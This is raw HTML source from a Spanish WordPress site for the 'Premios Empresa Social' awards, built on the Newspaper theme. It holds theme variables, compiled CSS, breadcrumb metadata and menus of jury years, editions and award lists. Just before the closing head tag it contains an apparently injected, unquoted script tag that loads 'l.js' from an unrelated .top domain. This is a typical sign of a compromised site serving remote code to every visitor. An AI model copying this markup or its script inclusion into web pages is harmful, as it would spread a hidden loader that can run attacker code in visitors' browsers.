var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.premiosempresasocial.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/www.premiosempresasocial.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="2a2e587b32";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #38a6c1;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #38a6c1 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #38a6c1 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #38a6c1;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #38a6c1;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #38a6c1 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #38a6c1;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #38a6c1 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #38a6c1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #38a6c1 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #38a6c1 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #38a6c1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #38a6c1 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #38a6c1;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #38a6c1;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(56, 166, 193, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #38a6c1;
    }

    
    .td-header-bg:before {
        background-image: url('https://www.premiosempresasocial.com/wp-content/uploads/2025/06/Sin-titulo-1.jpg');
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://nueva.premiosempresasocial.com/wp-content/uploads/2019/05/blank_bkc.jpg');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://nueva.premiosempresasocial.com/wp-content/uploads/2015/11/arbol.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:500;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #38a6c1;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #38a6c1;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #38a6c1 transparent transparent transparent;
	}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.premiosempresasocial.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.premiosempresasocial.com/premiados-ediciones/",
                    "name": "Premiados edición 2018"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.premiosempresasocial.com/wp-content/uploads/2014/08/cropped-055-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.premiosempresasocial.com/wp-content/uploads/2014/08/cropped-055-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.premiosempresasocial.com/wp-content/uploads/2014/08/cropped-055-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.premiosempresasocial.com/wp-content/uploads/2014/08/cropped-055-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #38a6c1;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #38a6c1;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #38a6c1;
                }
                .tdm-btn-style1 {
					background-color: #38a6c1;
				}
				.tdm-btn-style2:before {
				    border-color: #38a6c1;
				}
				.tdm-btn-style2 {
				    color: #38a6c1;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #38a6c1;
                    -moz-box-shadow: 0 2px 16px #38a6c1;
                    box-shadow: 0 2px 16px #38a6c1;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #38a6c1;
                    -moz-box-shadow: 0 4px 26px #38a6c1;
                    box-shadow: 0 4px 26px #38a6c1;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="page-template-default page page-id-1406 premiados-ediciones global-block-template-8 td-lifestyle wpb-js-composer js-comp-ver-4.7.4 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1346"><a href="https://www.premiosempresasocial.com/">Inicio</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-514"><a href="https://www.premiosempresasocial.com/el-certamen/">El Certamen</a></li>
<li id="menu-item-1420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1420"><a href="#">Jurado<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2283"><a href="https://www.premiosempresasocial.com/category/jurado-2023/">Jurado 2023</a></li>
	<li id="menu-item-2081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2081"><a href="https://www.premiosempresasocial.com/category/jurado-2022/">Jurado 2022</a></li>
	<li id="menu-item-1972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1972"><a href="https://www.premiosempresasocial.com/category/jurado-2021/">jurado 2021</a></li>
	<li id="menu-item-1885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1885"><a href="https://www.premiosempresasocial.com/category/jurado-2020/">jurado 2020</a></li>
	<li id="menu-item-1421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1421"><a href="https://www.premiosempresasocial.com/category/jurado-2019/">Jurado 2019</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-978"><a href="https://www.premiosempresasocial.com/category/jurado-2018/">Jurado 2018</a></li>
	<li id="menu-item-811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-811"><a href="https://www.premiosempresasocial.com/category/jurado-2017/">Jurado 2017</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://www.premiosempresasocial.com/category/jurado-2016/">Jurado 2016</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://www.premiosempresasocial.com/category/jurado-2015/">Jurado 2015</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-883"><a href="https://www.premiosempresasocial.com/category/jurado-2014/">Jurado 2014</a></li>
	<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-917"><a href="https://www.premiosempresasocial.com/category/jurado-2013/">Jurado 2013</a></li>
</ul>
</li>
<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-516"><a href="https://www.premiosempresasocial.com/participa/">Participa</a></li>
<li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="https://www.premiosempresasocial.com/noticias/">Noticias</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-513"><a href="https://www.premiosempresasocial.com/category/ediciones/">Ediciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2413"><a href="https://www.premiosempresasocial.com/edicion-2024/">Edición 2024</a></li>
	<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2326"><a href="https://www.premiosempresasocial.com/edicion-2023/">Edición 2023</a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2327"><a href="https://www.premiosempresasocial.com/edicion-2022/">Edición 2022</a></li>
	<li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2085"><a href="https://www.premiosempresasocial.com/edicion-2021/">Edición 2021</a></li>
	<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1938"><a href="https://www.premiosempresasocial.com/edicion-2020/">Edición 2020</a></li>
	<li id="menu-item-1750" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1750"><a href="https://www.premiosempresasocial.com/edicion-2019/">Edición 2019</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1402"><a href="https://www.premiosempresasocial.com/edicion-2018/">Edición 2018</a></li>
	<li id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1403"><a href="https://www.premiosempresasocial.com/edicion-2017/">Edición 2017</a></li>
	<li id="menu-item-1624" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1624"><a href="https://www.premiosempresasocial.com/edicion-2016/">Edición 2016</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1625"><a href="https://www.premiosempresasocial.com/edicion-2015/">Edición 2015</a></li>
	<li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1626"><a href="https://www.premiosempresasocial.com/edicion-2014/">Edición 2014</a></li>
	<li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1627"><a href="https://www.premiosempresasocial.com/edicion-2013/">Edición 2013</a></li>
	<li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1628"><a href="https://www.premiosempresasocial.com/edicion-2012/">Edición 2012</a></li>
</ul>
</li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.premiosempresasocial.com/miembros-honorificos/">Miembros Honoríficos</a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1356"><a href="#">Palmarés<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2409"><a href="https://www.premiosempresasocial.com/wp-content/uploads/2024/07/PALMARÉS-PREMIOS-EMPRESA-SOCIAL-2024.pdf">Palmarés 2024</a></li>
	<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2330"><a href="https://www.premiosempresasocial.com/palmares-2023/">Palmarés 2023</a></li>
	<li id="menu-item-2148" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2148"><a href="https://www.premiosempresasocial.com/palmares-2022/">Palmarés  2022</a></li>
	<li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2049"><a href="https://www.premiosempresasocial.com/palmares-2021/">Palmarés 2021</a></li>
	<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1939"><a href="https://www.premiosempresasocial.com/palmares-2020/">Palmarés 2020</a></li>
	<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2217"><a href="https://www.premiosempresasocial.com/palmares-2019/">Palmarés 2019</a></li>
	<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1401"><a href="https://www.premiosempresasocial.com/palmares-2018/">Palmarés 2018</a></li>
